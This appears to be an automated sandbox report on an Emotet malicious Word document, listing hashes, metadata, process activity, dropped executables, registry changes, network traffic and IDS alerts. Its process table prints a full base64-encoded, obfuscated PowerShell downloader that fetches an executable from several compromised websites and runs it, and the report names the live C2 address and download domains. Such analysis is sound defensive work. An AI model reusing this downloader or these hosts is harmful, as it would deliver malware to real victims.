| File name: | DAT 20200924 OQI0784.malware |
| Full analysis: | https://app.any.run/tasks/03e9c1f8-25a2-42db-96a7-a759b68f3b85 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 05:49:40 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Impedit., Author: Tom Collet, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Sep 24 15:59:00 2020, Last Saved Time/Date: Thu Sep 24 15:59:00 2020, Number of Pages: 1, Number of Words: 2270, Number of Characters: 12942, Security: 8 |
| MD5: | 0FA435232845B2F5F174D44D6654B062 |
| SHA1: | 804C8A3433C5DA879743840920F21607758DF0C7 |
| SHA256: | DCF292651785E92DD7DADE637C73C2253B38A94B3A3F9668C21676F6A38A74E3 |
| SSDEEP: | 1536:+Yz6EYvgtCdOqbIoPaUtSPzPwFI7HvPxq4twtdARD3bNqfNpu39IId5a6XP3Mg8u:fR1qf69xak3MgxWp3O5w5ksnXFYcG |
MALICIOUS
Application was dropped or rewritten from another process
- Wzo8rwhj3.exe (PID: 1484)
- RpcPing.exe (PID: 2236)
Changes the autorun value in the registry
- RpcPing.exe (PID: 2236)
EMOTET was detected
- RpcPing.exe (PID: 2236)
Connects to CnC server
- RpcPing.exe (PID: 2236)
SUSPICIOUS
Executed via WMI
- POwersheLL.exe (PID: 3468)
Creates files in the user directory
- POwersheLL.exe (PID: 3468)
PowerShell script executed
- POwersheLL.exe (PID: 3468)
Starts itself from another location
- Wzo8rwhj3.exe (PID: 1484)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 3468)
- Wzo8rwhj3.exe (PID: 1484)
Reads Internet Cache Settings
- RpcPing.exe (PID: 2236)
Connects to server without host name
- RpcPing.exe (PID: 2236)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1840)
Creates files in the user directory
- WINWORD.EXE (PID: 1840)
Reads settings of System Certificates
- POwersheLL.exe (PID: 3468)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Impedit. |
|---|---|
| Subject: | - |
| Author: | Tom Collet |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:24 14:59:00 |
| ModifyDate: | 2020:09:24 14:59:00 |
| Pages: | 1 |
| Words: | 2270 |
| Characters: | 12942 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 107 |
| Paragraphs: | 30 |
| CharCountWithSpaces: | 15182 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1484 | "C:\Users\admin\Nobv36v\Llzan45\Wzo8rwhj3.exe" | C:\Users\admin\Nobv36v\Llzan45\Wzo8rwhj3.exe | POwersheLL.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: twaintest MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1840 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\DAT 20200924 OQI0784.malware.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2236 | "C:\Users\admin\AppData\Local\proquota\RpcPing.exe" | C:\Users\admin\AppData\Local\proquota\RpcPing.exe | Wzo8rwhj3.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: twaintest MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3468 | POwersheLL -ENCOD JABRAGEAYQB2AHIAYwBjAD0AKAAnAEYAbgAnACsAKAAnAG0AOQAxAGQAJwArACcAaQAnACkAKQA7AC4AKAAnAG4AJwArACcAZQB3ACcAKwAnAC0AaQB0AGUAbQAnACkAIAAkAGUATgBWADoAdQBTAGUAcgBQAHIAbwBmAGkAbABFAFwATgBvAEIAVgAzADYAVgBcAEwATAB6AEEATgA0ADUAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABpAFIAZQBDAFQATwBSAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMARQBDAHUAUgBJAFQAYABZAFAAUgBvAGAAVABgAE8AYABDAE8AbAAiACAAPQAgACgAJwB0AGwAJwArACgAJwBzADEAMgAnACsAJwAsACcAKwAnACAAdAAnACkAKwAoACcAbAAnACsAJwBzADEAMQAsACAAJwApACsAJwB0AGwAJwArACcAcwAnACkAOwAkAFgAawBjADAAMwBzAHMAIAA9ACAAKAAoACcAVwB6ACcAKwAnAG8AOAByAHcAaAAnACkAKwAnAGoAJwArACcAMwAnACkAOwAkAFkAdgBkAG0AZwBkAHIAPQAoACgAJwBJADMAJwArACcAcwAnACkAKwAoACcAOAAnACsAJwBtAHIAbAAnACkAKQA7ACQAQwBtADkAbwA3ADQAbgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAKAAnAHcAJwArACcAOQA1AE4AJwApACsAJwBvAGIAJwArACgAJwB2ADMAJwArACcANgAnACsAJwB2AHcAOQA1AEwAbAB6AGEAbgAnACkAKwAnADQAJwArACcANQAnACsAKAAnAHcAOQAnACsAJwA1ACcAKQApAC0AQwByAEUAUABMAGEAQwBlACAAIAAoACcAdwAnACsAJwA5ADUAJwApACwAWwBjAEgAYQByAF0AOQAyACkAKwAkAFgAawBjADAAMwBzAHMAKwAoACcALgAnACsAKAAnAGUAJwArACcAeABlACcAKQApADsAJABKAHAAcwB4AHkAbQBkAD0AKAAoACcARAAnACsAJwB6AHAAJwApACsAKAAnADgAJwArACcAdABiADQAJwApACkAOwAkAE0ANQBfAGQAOQBvAHEAPQAuACgAJwBuAGUAdwAtAG8AJwArACcAYgBqAGUAJwArACcAYwB0ACcAKQAgAE4ARQB0AC4AVwBlAGIAYwBMAEkARQBOAHQAOwAkAEgAdgA4AGkAaAAzAGMAPQAoACgAJwBoAHQAdABwACcAKwAnADoAJwApACsAKAAnAC8ALwBwACcAKwAnAGEAJwArACcAZwBlAGEAcgByACcAKwAnAG8AdwAuAGMAbwBtAC8AdwAnACkAKwAoACcAbwByACcAKwAnAGQAcAByACcAKQArACgAJwBlAHMAcwAnACsAJwAvACcAKQArACgAJwB4ACcAKwAnAEYALwAnACkAKwAoACcAKgBoAHQAJwArACcAdAAnACkAKwAoACcAcAAnACsAJwA6AC8AJwApACsAJwAvACcAKwAnAHkAegAnACsAJwBsAGEAJwArACcAbgAnACsAKAAnAGcAJwArACcAZgBlAG4AJwApACsAJwBnAC4AJwArACgAJwBjACcAKwAnAG8AbQAnACkAKwAoACcALwB3ACcAKwAnAHAALQBpAG4AJwApACsAKAAnAGMAbAB1AGQAJwArACcAZQBzAC8AJwApACsAKAAnADIAJwArACcALwAqAGgAJwApACsAJwB0ACcAKwAoACcAdABwACcAKwAnAHMAOgAvACcAKwAnAC8AYwAnACsAJwBvAGQAZQBwAG8AJwApACsAKAAnAGcAJwArACcALgBjACcAKQArACgAJwBvAG0ALwB3AHAAJwArACcALQAnACsAJwBpACcAKwAnAG4AYwBsAHUAZABlACcAKQArACgAJwBzAC8AJwArACcAdgBLAC8AKgAnACkAKwAoACcAaAB0ACcAKwAnAHQAcABzACcAKwAnADoALwAnACkAKwAoACcALwBhACcAKwAnAHIAYQB2ACcAKwAnAGkAbgBkACcAKwAnAGgAaABlAHIAJwApACsAKAAnAGIAYQBsACcAKwAnAHMAdABvAHIAJwApACsAJwBlACcAKwAoACcALgBjACcAKwAnAG8AbQAnACsAJwAvAGkAJwApACsAKAAnAHkAdgAnACsAJwBkAHYALwBjAC8AJwArACcAKgBoAHQAJwApACsAKAAnAHQAJwArACcAcAAnACsAJwBzADoALwAvACcAKwAnAGEAbABsAHQAbwBwAGcAYQBtACcAKwAnAGUALgBjAG8AJwArACcAbQAvACcAKQArACgAJwB3ACcAKwAnAHAALQAnACkAKwAoACcAYwBvACcAKwAnAG4AJwApACsAJwB0ACcAKwAnAGUAJwArACgAJwBuACcAKwAnAHQAJwArACcALwBRAHUALwAqACcAKQArACcAaAB0ACcAKwAoACcAdABwACcAKwAnAHMAOgAvACcAKwAnAC8AJwArACcAcwAnACsAJwB0ADQANwAuAG4AZQB0AC8AdwBwAC0AJwApACsAKAAnAGMAJwArACcAbwBuACcAKQArACgAJwB0AGUAbgB0ACcAKwAnAC8AbAAnACsAJwBhACcAKQArACgAJwBuAGcAJwArACcAdQBhAGcAZQAnACkAKwAoACcAcwAnACsAJwAvAE8AJwApACsAKAAnAEgALwAqACcAKwAnAGgAdAB0AHAAJwArACcAOgAvACcAKwAnAC8AeAAnACkAKwAoACcAaQBhAG8AeAAnACsAJwBpACcAKwAnAGEAJwArACcAbgAnACsAJwBnAGsAZQBqAGkALgB0AG8AcAAvAHcAcAAtAGMAJwApACsAKAAnAG8AbgAnACsAJwB0AGUAJwApACsAKAAnAG4AdAAnACsAJwAvAFIAcgBiAC8AJwApACkALgAiAHMAUABsAGAAaQBUACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQAVgA4AGUAcwBvADcAZwA9ACgAKAAnAEwAeAA0ACcAKwAnAHEAJwApACsAKAAnAGwAJwArACcAMABtACcAKQApADsAZgBvAHIAZQBhAGMAaAAoACQASQBuAHIAOQBsAHMAaAAgAGkAbgAgACQASAB2ADgAaQBoADMAYwApAHsAdAByAHkAewAkAE0ANQBfAGQAOQBvAHEALgAiAEQAbwBgAHcAbgBsAE8AQQBkAGAARgBJAGwAZQAiACgAJABJAG4AcgA5AGwAcwBoACwAIAAkAEMAbQA5AG8ANwA0AG4AKQA7ACQAUAA5AGkANAAyAGUAOAA9ACgAJwBNAGgAJwArACcAaAAnACsAKAAnAHIAeQAnACsAJwB1AHUAJwApACkAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlAHQALQBJAHQAJwArACcAZQBtACcAKQAgACQAQwBtADkAbwA3ADQAbgApAC4AIgBMAGAARQBOAGcAdABIACIAIAAtAGcAZQAgADIANQAzADcAOQApACAAewAuACgAJwBJAG4AdgAnACsAJwBvAGsAZQAtACcAKwAnAEkAdABlACcAKwAnAG0AJwApACgAJABDAG0AOQBvADcANABuACkAOwAkAFQAZABwAG4ANABmAHIAPQAoACgAJwBHAGgAJwArACcAYQAnACkAKwAnAHUAJwArACgAJwB4ACcAKwAnAHYAZwAnACkAKQA7AGIAcgBlAGEAawA7ACQATQBsAHcANABfAGIAegA9ACgAKAAnAE4AYgBnAHkAJwArACcAMQAnACkAKwAnAHYANwAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAE4AcwB1ADcAOQB1ADQAPQAoACcAVAB1ACcAKwAnAHIAJwArACgAJwA5ACcAKwAnADcAYgA2ACcAKQApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 398
Read events
1 500
Write events
714
Delete events
184
Modification events
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 1&c |
Value: 3126630030070000010000000000000000000000 | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA691.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3468 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1MRRWKVCWLLJLAYRYOZ1.temp | — | |
MD5:— | SHA256:— | |||
| 1840 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3468 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$T 20200924 OQI0784.malware.doc | pgc | |
MD5:— | SHA256:— | |||
| 3468 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3bb16e.TMP | binary | |
MD5:— | SHA256:— | |||
| 3468 | POwersheLL.exe | C:\Users\admin\Nobv36v\Llzan45\Wzo8rwhj3.exe | executable | |
MD5:— | SHA256:— | |||
| 1484 | Wzo8rwhj3.exe | C:\Users\admin\AppData\Local\proquota\RpcPing.exe | executable | |
MD5:— | SHA256:— | |||
| 1840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
6
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2236 | RpcPing.exe | POST | 200 | 12.163.208.58:80 | http://12.163.208.58/qMk8D3ntHqX4W/vuCJZOXzX/YZ9k/BnCpC3xA5Onx8U/ | US | binary | 132 b | malicious |
3468 | POwersheLL.exe | GET | 404 | 23.225.152.164:80 | http://pagearrow.com/wordpress/xF/ | US | html | 146 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3468 | POwersheLL.exe | 23.225.152.164:80 | pagearrow.com | CNSERVERS LLC | US | suspicious |
3468 | POwersheLL.exe | 35.233.55.80:443 | codepog.com | — | US | unknown |
— | — | 12.163.208.58:80 | — | AT&T Services, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pagearrow.com |
| suspicious |
yzlangfeng.com |
| unknown |
codepog.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2236 | RpcPing.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 3 |
2236 | RpcPing.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |